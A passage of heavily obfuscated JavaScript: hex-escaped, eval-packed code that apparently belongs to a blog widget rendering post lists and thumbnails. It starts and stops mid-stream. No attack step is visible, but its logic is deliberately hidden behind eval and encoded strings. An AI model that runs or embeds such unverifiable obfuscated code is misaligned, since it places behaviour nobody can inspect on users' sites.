d\x5d\x2c\x31\x6e\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x3b\x49\x28\x61\x5b\x32\x78\x5d\x34\x75\x20\x31\x68\x5b\x4b\x5d\x29\x7b\x79\x20\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x3b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x32\x6e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x7d\x31\x63\x7b\x31\x57\x3d\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x7a\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x57\x2b\x61\x5b\x34\x79\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x47\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x6e\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x2c\x32\x6b\x3d\x32\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x6b\x7d\x4a\x20\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7b\x79\x20\x31\x59\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x31\x59\x3d\x61\x5b\x34\x78\x5d\x2b\x31\x58\x7d\x31\x63\x7b\x31\x59\x3d\x61\x5b\x34\x72\x5d\x2b\x57\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x58\x7d\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x31\x59\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x34\x6b\x3a\x61\x5b\x34\x6a\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x69\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6c\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6d\x5d\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x61\x5b\x34\x6f\x5d\x5d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6e\x29\x7b\x54\x3d\x7b\x34\x41\x3a\x30\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x31\x59\x29\x7d\x3b\x32\x74\x28\x79\x20\x53\x3d\x61\x5b\x33\x32\x5d\x2c\x4b\x3d\x30\x3b\x4b\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x79\x20\x53\x3d\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x79\x3d\x33\x48\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x74\x3d\x33\x49\x28\x54\x2c\x4b\x29\x2c\x33\x46\x3d\x33\x43\x28\x54\x2c\x4b\x29\x2c\x31\x78\x3d\x33\x42\x28\x54\x2c\x4b\x29\x2c\x32\x6b\x3d\x33\x47\x28\x54\x2c\x4b\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x4e\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4d\x5d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4b\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x51\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x32\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x54\x5d\x2b\x32\x6b\x5b\x61\x5b\x34\x53\x5d\x5d\x28\x30\x2c\x33\x64\x29\x2b\x61\x5b\x34\x52\x5d\x7d\x31\x63\x7b\x49\x28\x4b\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4b\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x45\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x7d\x31\x63\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x46\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x29\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x31\x62\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x47\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x70\x29\x3b\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x70\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x46\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x4d\x7c\x37\x47\x7c\x37\x77\x7c\x37\x68\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x4e\x7c\x37\x78\x7c\x37\x4f\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4d\x7c\x35\x4a\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x36\x33\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x71\x7c\x38\x67\x7c\x37\x59\x7c\x38\x66\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x51\x7c\x36\x32\x7c\x37\x58\x7c\x37\x5a\x7c\x35\x4b\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x37\x66\x7c\x37\x50\x7c\x37\x67\x7c\x36\x76\x7c\x37\x32\x7c\x37\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x65\x7c\x36\x6c\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x63\x7c\x36\x64\x7c\x35\x57\x7c\x36\x62\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x54\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x74\x7c\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x75\x7c\x36\x4e\x7c\x36\x36\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x37\x7c\x36\x54\x7c\x36\x55\x7c\x36\x4f\x7c\x36\x35\x7c\x36\x56\x7c\x36\x34\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x39\x7c\x37\x64\x7c\x36\x57\x7c\x36\x4d\x7c\x36\x45\x7c\x36\x4c\x7c\x36\x78\x7c\x36\x79\x7c\x37\x30\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x38\x36\x7c\x36\x43\x7c\x36\x77\x7c\x36\x44\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x39\x31\x7c\x36\x4b\x7c\x38\x78\x7c\x38\x65\x7c\x36\x38\x7c\x39\x69\x7c\x61\x6c\x7c\x61\x6f\x7c\x61\x74\x7c\x36\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x33\x7c\x39\x54\x7c\x39\x55\x7c\x39\x36\x7c\x39\x59\x7c\x61\x31\x7c\x39\x50\x7c\x61\x67\x7c\x61\x66\x7c\x38\x37\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x32\x7c\x39\x38\x7c\x61\x30\x7c\x39\x32\x7c\x39\x57\x7c\x39\x56\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c\x61\x75\x7c\x61\x73\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x70\x7c\x38\x33\x7c\x61\x6e\x7c\x38\x34\x7c\x38\x35\x7c\x38\x31\x7c\x39\x39\x7c\x38\x30\x7c\x38\x32\x7c\x37\x34\x7c\x61\x71\x7c\x61\x41\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x35\x7c\x37\x37\x7c\x37\x33\x7c\x37\x39\x7c\x37\x36\x7c\x37\x38\x7c\x39\x67\x7c\x39\x4d\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x39\x4e\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x4f\x7c\x38\x41\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x7a\x7c\x38\x43\x7c\x38\x42\x7c\x39\x65\x7c\x38\x50\x7c\x39\x66\x7c\x39\x78\x7c\x39\x4c\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x77\x7c\x39\x33\x7c\x39\x30\x7c\x38\x39\x7c\x39\x34\x7c\x39\x35\x7c\x39\x68\x7c\x39\x76\x7c\x39\x37\x7c\x39\x75\x7c\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4c\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x38\x7c\x61\x65\x7c\x39\x4f\x7c\x39\x5a\x7c\x39\x58\x7c\x61\x79\x7c\x61\x6d\x7c\x38\x38\x5c\x27\x2e\x35\x4e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x34\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x63\x7c\x78\x35\x30\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x34\x32\x7c\x31\x32\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x32\x7c\x31\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x63\x7c\x31\x37\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x39\x7c\x78\x34\x39\x7c\x31\x31\x31\x7c\x31\x34\x32\x7c\x31\x35\x33\x7c\x31\x36\x34\x7c\x31\x32\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x34\x7c\x78\x37\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x38\x7c\x31\x35\x35\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x35\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x31\x35\x34\x7c\x78\x34\x36\x7c\x31\x37\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x39\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x65\x7c\x31\x34\x34\x7c\x31\x32\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x37\x7c\x66\x6f\x72\x7c\x31\x33\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x37\x7c\x78\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x35\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x66\x36\x62\x33\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x35\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x39\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x33\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x65\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x65\x76\x61\x6c\x7c\x31\x37\x38\x7c\x31\x35\x32\x7c\x31\x37\x31\x7c\x78\x34\x41\x7c\x31\x38\x36\x7c\x78\x35\x42\x7c\x31\x38\x37\x7c\x31\x38\x35\x7c\x31\x38\x34\x7c\x31\x38\x30\x7c\x31\x38\x31\x7c\x31\x38\x33\x7c\x31\x36\x37\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x31\x7c\x31\x35\x36\x7c\x31\x36\x38\x7c\x31\x35\x30\x7c\x31\x34\x39\x7c\x69\x6e\x7c\x31\x34\x36\x7c\x31\x34\x38\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x36\x36\x7c\x31\x36\x35\x7c\x31\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x32\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x39\x7c\x31\x37\x32\x7c\x31\x33\x33\x7c\x31\x30\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x31\x7c\x31\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x33\x38\x7c\x31\x33\x39\x7c\x31\x33\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x38\x30\x30\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x37\x33\x7c\x31\x30\x33\x7c\x31\x31\x32\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x31\x33\x7c\x31\x34\x30\x7c\x78\x35\x31\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x37\x37\x7c\x31\x36\x31\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x32\x30\x7c\x31\x30\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x38\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x31\x31\x37\x7c\x31\x31\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x63\x7c\x31\x34\x37\x7c\x31\x32\x36\x7c\x31\x38\x32\x7c\x31\x32\x34\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x34\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x36\x7c\x31\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x34\x7c\x31\x34\x35\x7c\x75\x72\x6c\x7c\x31\x31\x36\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x33\x34\x7c\x78\x35\x33\x7c\x31\x30\x31\x7c\x74\x79\x70\x65\x7c\x66\x61\x6c\x73\x65\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x36\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x61\x7c\x78\x35\x35\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x32\x32\x7c\x33\x30\x30\x30\x7c\